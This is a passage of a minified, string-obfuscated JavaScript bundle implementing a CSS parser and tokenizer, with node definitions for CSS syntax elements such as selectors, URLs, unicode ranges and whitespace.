su=sj,f=this[su(0xc74)],x=this[su(0xa3e)]();let j;for(;!this[su(0x9a4)];){switch(this[su(0x302)]){case T['M$']:this[su(0xa29)]();continue;case T['Mw']:if(this[su(0x7f6)](this[su(0xc74)]+0x2)!==h){this[su(0xa29)]();continue;}j=this[su(0x960)]();break;case T['lh']:j=this[su(0x835)]();break;case T['zG']:j=this[su(0xe00)]();break;case T['zu']:j=this[su(0x366)](this[su(0xab1)],R);break;default:j=this[su(0x366)](this[su(0x9f1)],R);}x[su(0xa68)](j);}return{'type':su(0xc20),'loc':this[su(0x7ef)](f,this[su(0xc74)]),'children':x};}function Y(f){const sc=sj;this[sc(0x523)](f);}},0x839:(S,U,D)=>{'use strict';const sP=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=sP(0xd45),R={'declaration':sP(0x5f5)};function Q(){const sO=sP,z=this[sO(0xc74)];this[sO(0xc07)](T['AJ']),this[sO(0x825)]();const K=this[sO(0x5f5)]();return this[sO(0x9a4)]||this[sO(0xc07)](T['no']),{'type':sO(0xd45),'loc':this[sO(0x7ef)](z,this[sO(0xc74)]),'declaration':K};}function b(z){const sk=sP;this[sk(0x669)](T['AJ'],'('),this[sk(0x1f7)](z[sk(0x398)]),this[sk(0x669)](T['no'],')');}},0x24dc:(S,U,D)=>{'use strict';const sN=a2a;D['r'](U),D['d'](U,{'generate':()=>Y,'name':()=>b,'parse':()=>K,'structure':()=>z});var T=D(0x11ac);const h=0x2a,R=0x7c;function Q(){const sm=a2a;this[sm(0x302)]!==T['Vy']&&!0x1===this[sm(0x93a)](h)&&this[sm(0xe21)](sm(0x910)),this[sm(0xa29)]();}const b=sN(0x914),z={'name':String};function K(){const sL=sN,f=this[sL(0xc74)];return this[sL(0x93a)](R)?(this[sL(0xa29)](),Q[sL(0x21a)](this)):(Q[sL(0x21a)](this),this[sL(0x93a)](R)&&(this[sL(0xa29)](),Q[sL(0x21a)](this))),{'type':sL(0x914),'loc':this[sL(0x7ef)](f,this[sL(0xc74)]),'name':this[sL(0x6d1)](f)};}function Y(f){const sv=sN;this[sv(0x311)](f[sv(0xed1)]);}},0xf7d:(S,U,D)=>{'use strict';const sM=a2a;D['r'](U),D['d'](U,{'generate':()=>O,'name':()=>x,'parse':()=>P,'structure':()=>j});var T=D(0x11ac);const R=0x2b,Q=0x2d,b=0x3f;function z(k,N){const sX=a2a;let L=0x0;for(let v=this[sX(0xc74)]+k;v<this[sX(0x7c2)];v++){const X=this[sX(0x7f6)](v);if(X===Q&&N&&0x0!==L)return z[sX(0x21a)](this,k+L+0x1,!0x1),-0x1;(0x0,T['tB'])(X)||this[sX(0xe21)](N&&0x0!==L?sX(0xf9c)+(L<0x6?sX(0xfb9):'')+sX(0x102f):L<0x6?sX(0x415):sX(0xc25),v),++L>0x6&&this[sX(0xe21)](sX(0xe7f),v);}return this[sX(0xa29)](),L;}function K(k){const sw=a2a;let N=0x0;for(;this[sw(0x93a)](b);)++N>k&&this[sw(0xe21)](sw(0x234)),this[sw(0xa29)]();}function Y(k){const sW=a2a;this[sW(0x7f6)](this[sW(0xc74)])!==k&&this[sW(0xe21)]((k===R?sW(0x6ab):sW(0xf9c))+sW(0x102f));}function f(){const sg=a2a;let k=0x0;switch(this[sg(0x302)]){case T['wN']:if(k=z[sg(0x21a)](this,0x1,!0x0),this[sg(0x93a)](b)){K[sg(0x21a)](this,0x6-k);break;}if(this[sg(0x302)]===T['fg']||this[sg(0x302)]===T['wN']){Y[sg(0x21a)](this,Q),z[sg(0x21a)](this,0x1,!0x1);break;}break;case T['fg']:k=z[sg(0x21a)](this,0x1,!0x0),k>0x0&&K[sg(0x21a)](this,0x6-k);break;default:if(this[sg(0xee1)](R),this[sg(0x302)]===T['Vy']){k=z[sg(0x21a)](this,0x0,!0x0),k>0x0&&K[sg(0x21a)](this,0x6-k);break;}if(this[sg(0x93a)](b)){this[sg(0xa29)](),K[sg(0x21a)](this,0x5);break;}this[sg(0xe21)](sg(0xf96));}}const x=sM(0xcbc),j={'value':String};function P(){const sF=sM,k=this[sF(0xc74)];return this[sF(0x434)]('u'),f[sF(0x21a)](this),{'type':sF(0xcbc),'loc':this[sF(0x7ef)](k,this[sF(0xc74)]),'value':this[sF(0x6d1)](k)};}function O(k){const so=sM;this[so(0x311)](k[so(0xc68)]);}},0x1d78:(S,U,D)=>{'use strict';const sA=a2a;D['r'](U),D['d'](U,{'generate':()=>K,'name':()=>Q,'parse':()=>z,'structure':()=>b});var T=D(0x15b1),h=D(0x18bf),R=D(0x11ac);const Q=sA(0x3b3),b={'value':String};function z(){const sJ=sA,Y=this[sJ(0xc74)];let f;switch(this[sJ(0x302)]){case R['s0']:f=T['D'](this[sJ(0xd8e)](R['s0']));break;case R['zt']:this[sJ(0x3a2)](this[sJ(0xc74)],this[sJ(0x7c2)],sJ(0xb60))||this[sJ(0xe21)](sJ(0xce7)),this[sJ(0xc07)](R['zt']),this[sJ(0x825)](),f=h['D'](this[sJ(0xd8e)](R['Qf'])),this[sJ(0x825)](),this[sJ(0x9a4)]||this[sJ(0xc07)](R['no']);break;default:this[sJ(0xe21)](sJ(0xe1d));}return{'type':sJ(0x3b3),'loc':this[sJ(0x7ef)](Y,this[sJ(0xc74)]),'value':f};}function K(Y){const si=sA;this[si(0x669)](R['s0'],T['l'](Y[si(0xc68)]));}},0x2298:(S,U,D)=>{'use strict';const sE=a2a;D['r'](U),D['d'](U,{'generate':()=>Q,'name':()=>T,'parse':()=>R,'structure':()=>h});const T=sE(0x958),h={'children':[[]]};function R(){const sV=sE,b=this[sV(0xc74)],z=this[sV(0x21b)](this[sV(0xd1d)][sV(0x958)]);return{'type':sV(0x958),'loc':this[sV(0x7ef)](b,this[sV(0xc74)]),'children':z};}function Q(b){const sn=sE;this[sn(0x523)](b);}},0x320:(S,U,D)=>{'use strict';const sH=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac);const h=Object[sH(0xe91)]({'type':sH(0x731),'loc':null,'value':'\x20'}),R=sH(0x731),Q={'value':String};function b(){const se=sH;return this[se(0xc07)](T['M$']),h;}function z(K){const sq=sH;this[sq(0x669)](T['M$'],K[sq(0xc68)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const sl=a2a;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[sl(0x824)],'Atrule':()=>Z3[sl(0x824)],'AtrulePrelude':()=>Z4[sl(0x824)],'AttributeSelector':()=>Z5[sl(0x824)],'Block':()=>Z6[sl(0x824)],'Brackets':()=>Z7[sl(0x824)],'CDC':()=>Z8[sl(0x824)],'CDO':()=>Z9[sl(0x824)],'ClassSelector':()=>ZZ[sl(0x824)],'Combinator':()=>Za[sl(0x824)],'Comment':()=>ZB[sl(0x824)],'Condition':()=>Zy[sl(0x824)],'Declaration':()=>ZS[sl(0x824)],'DeclarationList':()=>ZU[sl(0x824)],'Dimension':()=>Zt[sl(0x824)],'Feature':()=>ZD[sl(0x824)],'FeatureFunction':()=>ZT[sl(0x824)],'FeatureRange':()=>Zh[sl(0x824)],'Function':()=>ZR[sl(0x824)],'GeneralEnclosed':()=>ZQ[sl(0x824)],'Hash':()=>Zb[sl(0x824)],'IdSelector':()=>ZK[sl(0x824)],'Identifier':()=>Zz[sl(0x824)],'Layer':()=>Zs[sl(0x824)],'LayerList':()=>ZY[sl(0x824)],'MediaQuery':()=>Zf[sl(0x824)],'MediaQueryList':()=>Zx[sl(0x824)],'NestingSelector':()=>Zj[sl(0x824)],'Nth':()=>Zu[sl(0x824)],'Number':()=>Zc[sl(0x824)],'Operator':()=>ZP[sl(0x824)],'Parentheses':()=>ZO[sl(0x824)],'Percentage':()=>Zk[sl(0x824)],'PseudoClassSelector':()=>Zm[sl(0x824)],'PseudoElementSelector':()=>ZN[sl(0x824)],'Ratio':()=>ZL[sl(0x824)],'Raw':()=>Zv[sl(0x824)],'Rule':()=>ZX[sl(0x824)],'Scope':()=>Zw[sl(0x824)],'Selector':()=>ZW[sl(0x824)],'SelectorList':()=>Zg[sl(0x824)],'String':()=>ZM[sl(0x824)],'StyleSheet':()=>ZF[sl(0x824)],'SupportsDeclaration':()=>Zo[sl(0x824)],'TypeSelector':()=>ZA[sl(0x824)],'UnicodeRange':()=>ZJ[sl(0x824)],'Url':()=>Zi[sl(0x824)],'Value':()=>ZE[sl(0x824)],'WhiteSpace':()=>ZV[sl(0x824)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),Za=Z1(0x92b),ZB=Z1(0x1334),Zy=Z1(0xcbc),ZS=Z1(0x23d),ZU=Z1(0x201),Zt=Z1(0x1fa5),ZD=Z1(0xe8b),ZT=Z1(0x753),Zh=Z1(0x752),ZR=Z1(0x621),ZQ=Z1(0x142),Zb=Z1(0x2011),Zz=Z1(0x218a),ZK=Z1(0x1ee1),Zs=Z1(0x1454),ZY=Z1(0x117c),Zf=Z1(0x2271),Zx=Z1(0xfc5),Zj=Z1(0x76a),Zu=Z1(0x7df),Zc=Z1(0x6cc),ZP=Z1(0x1585),ZO=Z1(0x1cb1),Zk=Z1(0x2525),Zm=Z1(0x6a6),ZN=Z1(0x866),ZL=Z1(0xf52),Zv=Z1(0xc13),ZX=Z1(0x21d3),Zw=Z1(0x25d9),ZW=Z1(0x96c),Zg=Z1(0x13a4),ZM=Z1(0x1bb8),ZF=Z1(0x16dd),Zo=Z1(0x839),ZA=Z1(0x24dc),ZJ=Z1(0xf7d),Zi=Z1(0x1d78),ZE=Z1(0x2298),ZV=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>Za,'Comment':()=>ZB,'Condition':()=>Zy,'Declaration':()=>ZS,'DeclarationList':()=>ZU,'Dimension':()=>Zt,'Feature':()=>ZD,'FeatureFunction':()=>ZT,'FeatureRange':()=>Zh,'Function':()=>ZR,'GeneralEnclosed':()=>ZQ,'Hash':()=>Zb,'IdSelector':()=>ZK,'Identifier':()=>Zz,'Layer':()=>Zs,'LayerList':()=>ZY,'MediaQuery':()=>Zf,'MediaQueryList':()=>Zx,'NestingSelector':()=>Zj,'Nth':()=>Zu,'Number':()=>Zc,'Operator':()=>ZP,'Parentheses':()=>ZO,'Percentage':()=>Zk,'PseudoClassSelector':()=>Zm,'PseudoElementSelector':()=>ZN,'Ratio':()=>ZL,'Raw':()=>Zv,'Rule':()=>ZX,'Scope':()=>Zw,'Selector':()=>ZW,'SelectorList':()=>Zg,'String':()=>ZM,'StyleSheet':()=>ZF,'SupportsDeclaration':()=>Zo,'TypeSelector':()=>ZA,'UnicodeRange':()=>ZJ,'Url':()=>Zi,'Value':()=>ZE,'WhiteSpace':()=>ZV});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),Za=Z1(0x92b),ZB=Z1(0x1334),Zy=Z1(0xcbc),ZS=Z1(0x23d),ZU=Z1(0x201),Zt=Z1(0x1fa5),ZD=Z1(0xe8b),ZT=Z1(0x753),Zh=Z1(0x752),ZR=Z1(0x621),ZQ=Z1(0x142),Zb=Z1(0x2011),Zz=Z1(0x218a),ZK=Z1(0x1ee1),Zs=Z1(0x1454),ZY=Z1(0x117c),Zf=Z1(0x2271),Zx=Z1(0xfc5),Zj=Z1(0x76a),Zu=Z1(0x7df),Zc=Z1(0x6cc),ZP=Z1(0x1585),ZO=Z1(0x1cb1),Zk=Z1(0x2525),Zm=Z1(0x6a6),ZN=Z1(0x866),ZL=Z1(0xf52),Zv=Z1(0xc13),ZX=Z1(0x21d3),Zw=Z1(0x25d9),ZW=Z1(0x96c),Zg=Z1(0x13a4),ZM=Z1(0x1bb8),ZF=Z1(0x16dd),Zo=Z1(0x839),ZA=Z1(0x24dc),ZJ=Z1(0xf7d),Zi=Z1(0x1d78),ZE=Z1(0x2298),ZV=Z1(0x320);},0x242f:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>K});var T=D(0x20af);const h={'parse'(){const sd=a2a;return this[sd(0x6f7)](this[sd(0xca2)]());}},R={'parse'(){const sG=a2a;return this[sG(0x6f7)](this[sG(0xf61)]());}},Q={'parse'(){const sI=a2a;return this[sI(0x6f7)](this[sI(0xf56)]());}},b={'parse':T['T']},z={'parse'(){const sp=a2a;return this[sp(0x6f7)](this[sp(0x9d8)]());}},K={'dir':Q,'has':h,'lang':b,'matches':h,'is':h,'-moz-any':h,'-webkit-any':h,'where':h,'not':h,'nth-child':z,'nth-last-child':z,'nth-last-of-type':z,'nth-of-type':z,'slotted':R,'host':R,'host-context':R};},0x20af:(S,U,D)=>{'use strict';D['d'](U,{'T':()=>h});var T=D(0x11ac);function h(){const sC=a2a,R=this[sC(0xa3e)]();this[sC(0x825)]();Q:for(;!this[sC(0x9a4)];){switch(this[sC(0x302)]){case T['Vy']:R[sC(0xa68)](this[sC(0xf56)]());break;case T['Qf']:R[sC(0xa68)](this[sC(0x840)]());break;case T['A9']:R[sC(0xa68)](this[sC(0xf48)]());break;case T['no']:break Q;default:this[sC(0xe21)](sC(0x2e1));}this[sC(0x825)]();}return R;}},0x83b:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'getNode':D(0x1a1e)['A']};},0x1a1e:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>Y});var T=D(0x11ac);const h=0x23,R=0x2a,Q=0x2b,b=0x2d,z=0x2f,K=0x75;function Y(f){const sr=a2a;switch(this[sr(0x302)]){case T['Vw']:return this[sr(0x9eb)]();case T['A9']:return this[sr(0xf48)]();case T['AJ']:return this[sr(0xfc5)](this[sr(0x21b)],f[sr(0xea8)]);case T['hk']:return this[sr(0xe75)](this[sr(0x21b)],f[sr(0xea8)]);case T['Qf']:return this[sr(0x840)]();case T['fg']:return this[sr(0xe38)]();case T['Ne']:return this[sr(0x511)]();case T['wN']:return this[sr(0xae8)]();case T['zt']:return this[sr(0x3a2)](this[sr(0xc74)],this[sr(0x7c2)],sr(0xb60))?this[sr(0x3b3)]():this[sr(0x90e)](this[sr(0x21b)],f[sr(0xea8)]);case T['s0']:return this[sr(0x3b3)]();case T['Vy']:return this[sr(0xbf1)](this[sr(0xc74)],K)&&this[sr(0xbf1)](this[sr(0xc74)]+0x1,Q)?this[sr(0xcbc)]():this[sr(0xf56)]();case T['_i']:{const x=this[sr(0x7f6)](this[sr(0xc74)]);if(x===z||x===R||x===Q||x===b)return this[sr(0xf48)]();x===h&&this[sr(0xe21)](sr(0x4a6),this[sr(0xc74)]+0x1);break;}}}},0x80b:(S,U,D)=>{'use strict';D['r'](U),D['d'](U,{'AtrulePrelude':()=>T['A'],'Selector':()=>h['A'],'Value':()=>R['A']});var T=D(0x83b),h=D(0xc96),R=D(0x207a);},0xc96:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>h});var T=D(0x11ac);const h={'onWhiteSpace':function(R,Q){const Y0=a2a;null!==Q[Y0(0x615)]&&Y0(0xa0f)!==Q[Y0(0x615)][Y0(0x55d)]&&null!==R&&Y0(0xa0f)!==R[Y0(0x55d)]&&Q[Y0(0xa68)]({'type':Y0(0xa0f),'loc':null,'name':'\x20'});},'getNode':function(){const Y1=a2a;switch(this[Y1(0x302)]){case T['hk']:return this[Y1(0xc6a)]();case T['Vw']:return this[Y1(0xec8)]();case T['Qx']:return this[Y1(0xe70)](0x1)===T['Qx']?this[Y1(0x98a)]():this[Y1(0x79e)]();case T['Vy']:return this[Y1(0x914)]();case T['wN']:case T['Ne']:return this[Y1(0x511)]();case T['fg']:0x2e===this[Y1(0x7f6)](this[Y1(0xc74)])&&this[Y1(0xe21)](Y1(0xe5b),this[Y1(0xc74)]+0x1);break;case T['_i']:switch(this[Y1(0x7f6)](this[Y1(0xc74)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Y1(0xa0f)]();case 0x2e:return this[Y1(0x46d)]();case 0x2a:case 0x7c:return this[Y1(0x914)]();case 0x23:return this[Y1(0xec8)]();case 0x26:return this[Y1(0x1df)]();}}}};},0x207a:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>b});var T=D(0x1a1e),h=D(0x1dd3),R=D(0x20a0);function Q(z){const Y2=a2a;return null!==z&&Y2(0xf48)===z[Y2(0x55d)]&&('-'===z[Y2(0xc68)][z[Y2(0xc68)][Y2(0xb0f)]-0x1]||'+'===z[Y2(0xc68)][z[Y2(0xc68)][Y2(0xb0f)]-0x1]);}const b={'getNode':T['A'],'onWhiteSpace'(z,K){const Y3=a2a;Q(z)&&(z[Y3(0xc68)]='\x20'+z[Y3(0xc68)]),Q(K[Y3(0x615)])&&(K[Y3(0x615)][Y3(0xc68)]+='\x20');},'expression':h['A'],'var':R['A']};},0xab3:(S,U,D)=>{'use strict';const Y6=a2a;D['d'](U,{'A':()=>Q});var T=D(0xd15),h=D(0x9f5);function R(b){const Y4=a2a,z=b[Y4(0x57c)],K=z[Y4(0xb0f)],Y=z[Y4(0xb0f)]>0x0?(0x0,h['vr'])(z[Y4(0x7f6)](0x0)):0x0,f=(0x0,T['N'])(b[Y4(0xc10)],K),x=(0x0,T['N'])(b[Y4(0xe44)],K);let j=b[Y4(0x641)],u=b[Y4(0x5f2)];for(let P=Y;P<K;P++){const O=z[Y4(0x7f6)](P);f[P]=j,x[P]=u++,0xa!==O&&0xd!==O&&0xc!==O||(0xd===O&&P+0x1<K&&0xa===z[Y4(0x7f6)](P+0x1)&&(P++,f[P]=j,x[P]=u),j++,u=0x1);}f[K]=j,x[K]=u,b[Y4(0xc10)]=f,b[Y4(0xe44)]=x,b[Y4(0xc37)]=!0x0;}class Q{constructor(b,z,K,s){const Y5=a2a;this[Y5(0x51e)](b,z,K,s),this[Y5(0xc10)]=null,this[Y5(0xe44)]=null;}[Y6(0x51e)](b='',z=0x0,K=0x1,s=0x1){const Y7=Y6;this[Y7(0x57c)]=b,this[Y7(0xa60)]=z,this[Y7(0x641)]=K,this[Y7(0x5f2)]=s,this[Y7(0xc37)]=!0x1;}[Y6(0x7ef)](b,z){const Y8=Y6;return this[Y8(0xc37)]||R(this),{'source':z,'offset':this[Y8(0xa60)]+b,'line':this[Y8(0xc10)][b],'column':this[Y8(0xe44)][b]};}[Y6(0xcef)](b,z,K){const Y9=Y6;return this[Y9(0xc37)]||R(this),{'source':K,'start':{'offset':this[Y9(0xa60)]+b,'line':this[Y9(0xc10)][b],'column':this[Y9(0xe44)][b]},'end':{'offset':this[Y9(0xa60)]+z,'line':this[Y9(0xc10)][z],'column':this[Y9(0xe44)][z]}};}}},0x1f39:(S,U,D)=>{'use strict';const Ya=a2a;D['d'](U,{'e':()=>f});var T=D(0xd15),h=D(0x1945),R=D(0x1738),Q=D(0xb59);const b=0xffffff,z=0x18,K=new Uint8Array(0x20);function Y(x){return 0x0!==K[x];}K[Q['zt']]=Q['no'],K[Q['AJ']]=Q['no'],K[Q['hk']]=Q['Oh'],K[Q['X6']]=Q['Q0'];class f{constructor(x,j){const YZ=a2a;this[YZ(0x51e)](x,j);}[Ya(0x5dd)](){const YB=Ya;this[YB(0x9a4)]=!0x1,this[YB(0xa04)]=-0x1,this[YB(0x302)]=0x0,this[YB(0xc74)]=this[YB(0x5ab)],this[YB(0x7c2)]=this[YB(0x5ab)];}[Ya(0x51e)](x='',j=()=>{}){const Yy=Ya,P=(x=String(x||''))[Yy(0xb0f)],O=(0x0,T['N'])(this[Yy(0x45c)],x[Yy(0xb0f)]+0x1),k=(0x0,T['N'])(this[Yy(0xbb8)],x[Yy(0xb0f)]+0x1);let m=0x0,N=-0x1,L=0x0,v=x[Yy(0xb0f)];this[Yy(0x45c)]=null,this[Yy(0xbb8)]=null,k[Yy(0x899)](0x0),j(x,(X,w,W)=>{const g=m++;if(O[g]=X<<z|W,-0x1===N&&(N=w),k[g]=v,X===L){const M=k[v];k[v]=g,v=M,L=K[O[M]>>z];}else Y(X)&&(v=g,L=K[X]);}),O[m]=Q['LT']<<z|P,k[m]=m;for(let X=0x0;X<m;X++){const w=k[X];if(w<=X){const W=k[w];W!==X&&(k[X]=W);}else w>m&&(k[X]=m);}this[Yy(0x57c)]=x,this[Yy(0x5ab)]=-0x1===N?0x0:N,this[Yy(0xaca)]=m,this[Yy(0x45c)]=O,this[Yy(0xbb8)]=k,this[Yy(0x5dd)](),this[Yy(0xa29)]();}[Ya(0xe70)](x){const YS=Ya;return(x+=this[YS(0xa04)])<this[YS(0xaca)]?this[YS(0x45c)][x]>>z:Q['LT'];}[Ya(0xdb7)](x){const YU=Ya;for(let j=this[YU(0xa04)];j<this[YU(0xaca)];j++){const P=this[YU(0x45c)][j]>>z;if(P!==Q['M$']&&P!==Q['Mw']&&0x0==x--)return P;}return Q['LT'];}[Ya(0xd74)](x){const Yt=Ya;return(x+=this[Yt(0xa04)])<this[Yt(0xaca)]?this[Yt(0x45c)][x-0x1]&b:this[Yt(0x57c)][Yt(0xb0f)];}[Ya(0x4ad)](x){const YD=Ya;for(let j=this[YD(0xa04)];j<this[YD(0xaca)];j++){const P=this[YD(0x45c)][j]>>z;if(P!==Q['M$']&&P!==Q['Mw']&&0x0==x--)return j-this[YD(0xa04)];}return Q['LT'];}[Ya(0xdd3)](x,j){const YT=Ya;return(x+=this[YT(0xa04)])<this[YT(0xaca)]&&(0x0,h['s0'])(this[YT(0x57c)],this[YT(0x45c)][x-0x1]&b,this[YT(0x45c)][x]&b,j);}[Ya(0xc97)](x){const Yh=Ya;return x===this[Yh(0xa04)]?this[Yh(0xc74)]:x>0x0?x<this[Yh(0xaca)]?this[Yh(0x45c)][x-0x1]&b:this[Yh(0x45c)][this[Yh(0xaca)]]&b:this[Yh(0x5ab)];}[Ya(0x6d1)](x){const YR=Ya;return this[YR(0x57c)][YR(0x23d)](x,this[YR(0xc74)]);}[Ya(0x6c8)](x){const YQ=Ya;return this[YQ(0xbb8)][this[YQ(0xa04)]]<x;}[Ya(0x93a)](x,j){const Yb=Ya;return j?this[Yb(0xe70)](j)===Q['_i']&&this[Yb(0x57c)][Yb(0x7f6)](this[Yb(0xd74)](j))===x:this[Yb(0x302)]===Q['_i']&&this[Yb(0x57c)][Yb(0x7f6)](this[Yb(0xc74)])===x;}[Ya(0x9cf)](x){const Yz=Ya;let j=this[Yz(0xa04)]+x;j<this[Yz(0xaca)]?(this[Yz(0xa04)]=j,this[Yz(0xc74)]=this[Yz(0x45c)][j-0x1]&b,j=this[Yz(0x45c)][j],this[Yz(0x302)]=j>>z,this[Yz(0x7c2)]=j&b):(this[Yz(0xa04)]=this[Yz(0xaca)],this[Yz(0xa29)]());}[Ya(0xa29)](){const YK=Ya;let x=this[YK(0xa04)]+0x1;x<this[YK(0xaca)]?(this[YK(0xa04)]=x,this[YK(0xc74)]=this[YK(0x7c2)],x=this[YK(0x45c)][x],this[YK(0x302)]=x>>z,this[YK(0x7c2)]=x&b):(this[YK(0x9a4)]=!0x0,this[YK(0xa04)]=this[YK(0xaca)],this[YK(0x302)]=Q['LT'],this[YK(0xc74)]=this[YK(0x7c2)]=this[YK(0x57c)][YK(0xb0f)]);}[Ya(0x825)](){const Ys=Ya;for(;this[Ys(0x302)]===Q['M$']||this[Ys(0x302)]===Q['Mw'];)this[Ys(0xa29)]();}[Ya(0x868)](x,j){const YY=Ya;let P=x,O=0x0,k=0x0;m:for(;P<this[YY(0xaca)]&&(O=this[YY(0xbb8)][P],!(O<x));P++)switch(k=P>0x0?this[YY(0x45c)][P-0x1]&b:this[YY(0x5ab)],j(this[YY(0x57c)][YY(0x7f6)](k))){case 0x1:break m;case 0x2:P++;break m;default:Y(this[YY(0x45c)][P]>>z)&&(P=O);}this[YY(0x9cf)](P-this[YY(0xa04)]);}[Ya(0xb5d)](x){const Yf=Ya;for(let j=0x0,P=this[Yf(0x5ab)];j<this[Yf(0xaca)];j++){const O=P,k=this[Yf(0x45c)][j],m=k&b;P=m,x(k>>z,O,m,j);}}[Ya(0x87d)](){const Yx=Ya,x=new Array(this[Yx(0xaca)]);return this[Yx(0xb5d)]((j,P,O,k)=>{const Yj=Yx;x[k]={'idx':k,'type':R['A'][j],'chunk':this[Yj(0x57c)][Yj(0x23d)](P,O),'balance':this[Yj(0xbb8)][k]};}),x;}}},0xd15:(S,U,D)=>{'use strict';D['d'](U,{'N':()=>h});const T=0x4000;function h(R=null,Q){const Yu=a2a;return null===R||R[Yu(0xb0f)]<Q?new Uint32Array(Math[Yu(0x228)](Q+0x400,T)):R;}},0x9f5:(S,U,D)=>{'use strict';const Yc=a2a;D['d'](U,{'Eo':()=>Y,'GI':()=>J,'Mi':()=>P,'Od':()=>M,'U$':()=>X,'Vv':()=>z,'Ym':()=>W,'Z9':()=>x,'eO':()=>k,'i0':()=>j,'lP':()=>F,'o6':()=>O,'tB':()=>Q,'vr':()=>N,'yp':()=>R});const T=0x0;function R(E){return E>=0x30&&E<=0x39;}function Q(E){return R(E)||E>=0x41&&E<=0x46||E>=0x61&&E<=0x66;}function z(E){return E>=0x41&&E<=0x5a;}function K(E){return function(V){return z(V)||function(H){return H>=0x61&&H<=0x7a;}(V);}(E)||function(V){return V>=0x80;}(E)||0x5f===E;}function Y(E){return K(E)||R(E)||0x2d===E;}function x(E){return 0xa===E||0xd===E||0xc===E;}function j(E){return x(E)||0x20===E||0x9===E;}function P(E,V){return 0x5c===E&&!x(V)&&V!==T;}function O(E,V,H){return 0x2d===E?K(V)||0x2d===V||P(V,H):!!K(E)||0x5c===E&&P(E,V);}function k(E,V,H){return 0x2b===E||0x2d===E?R(V)?0x2:0x2e===V&&R(H)?0x3:0x0:0x2e===E?R(V)?0x2:0x0:R(E)?0x1:0x0;}function N(E){return 0xfeff===E||0xfffe===E?0x1:0x0;}const L=new Array(0x80),X=0x82,W=0x83,M=0x84,F=0x85;for(let E=0x0;E<L[Yc(0xb0f)];E++)L[E]=j(E)&&X||R(E)&&W||K(E)&&M||((A=E)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&F||E||0x80;var A;function J(V){return V<0x80?L[V]:M;}},0x11ac:(S,U,D)=>{'use strict';D['d'](U,{'$C':()=>R['s0'],'A1':()=>b['A'],'A9':()=>T['A9'],'AJ':()=>T['AJ'],'Fg':()=>T['Fg'],'KJ':()=>R['KJ'],'LT':()=>T['LT'],'M$':()=>T['M$'],'Mi':()=>h['Mi'],'Mw':()=>T['Mw'],'Nb':()=>R['Nb'],'Ne':()=>T['Ne'],'Oh':()=>T['Oh'],'Q0':()=>T['Q0'],'Qf':()=>T['Qf'],'Qq':()=>T['Qq'],'Qx':()=>T['Qx'],'VY':()=>T['VY'],'Vw':()=>T['Vw'],'Vy':()=>T['Vy'],'X6':()=>T['X6'],'Z4':()=>R['Z4'],'_i':()=>T['_i'],'eV':()=>z['e'],'fg':()=>T['fg'],'hk':()=>T['hk'],'i0':()=>h['i0'],'lh':()=>T['lh'],'no':()=>T['no'],'o6':()=>h['o6'],'qw':()=>K,'s0':()=>T['s0'],'sR':()=>R['sR'],'tB':()=>h['tB'],'uX':()=>Q['A'],'wN':()=>T['wN'],'yQ':()=>R['yQ'],'yp':()=>h['yp'],'zG':()=>T['zG'],'zt':()=>T['zt'],'zu':()=>T['zu']});var T=D(0xb59),h=D(0x9f5),R=D(0x1945),Q=D(0x1738),b=D(0xab3),z=D(0x1f39);function K(Y,f){const YN=a2a;function x(v){const YP=a2a;return v<k?Y[YP(0x7f6)](v):0x0;}function j(){return L=(0x0,R['yQ'])(Y,L),(0x0,h['o6'])(x(L),x(L+0x1),x(L+0x2))?(m=T['fg'],void(L=(0x0,R['Ui'])(Y,L))):0x25===x(L)?(m=T['Ne'],void L++):void(m=T['wN']);}function P(){const YO=a2a,v=L;return L=(0x0,R['Ui'])(Y,L),(0x0,R['s0'])(Y,v,L,YO(0x7ec))&&0x28===x(L)?(L=(0x0,R['yK'])(Y,L+0x1),0x22===x(L)||0x27===x(L)?(m=T['zt'],void(L=v+0x4)):void(function(){const Yk=YO;for(m=T['s0'],L=(0x0,R['yK'])(Y,L);L<Y[Yk(0xb0f)];L++){const X=Y[Yk(0x7f6)](L);switch((0x0,h['GI'])(X)){case 0x29:return void L++;case h['U$']:return L=(0x0,R['yK'])(Y,L),0x29===x(L)||L>=Y[Yk(0xb0f)]?void(L<Y[Yk(0xb0f)]&&L++):(L=(0x0,R['FW'])(Y,L),void(m=T['VY']));case 0x22:case 0x27:case 0x28:case h['lP']:return L=(0x0,R['FW'])(Y,L),void(m=T['VY']);case 0x5c:if((0x0,h['Mi'])(X,x(L+0x1))){L=(0x0,R['KJ'])(Y,L)-0x1;break;}return L=(0x0,R['FW'])(Y,L),void(m=T['VY']);}}}())):0x28===x(L)?(m=T['zt'],void L++):void(m=T['Vy']);}function O(v){const Ym=a2a;for(v||(v=x(L++)),m=T['Qf'];L<Y[Ym(0xb0f)];L++){const X=Y[Ym(0x7f6)](L);switch((0x0,h['GI'])(X)){case v:return void L++;case h['U$']:if((0x0,h['Z9'])(X))return L+=(0x0,R['xC'])(Y,L,X),void(m=T['Fg']);break;case 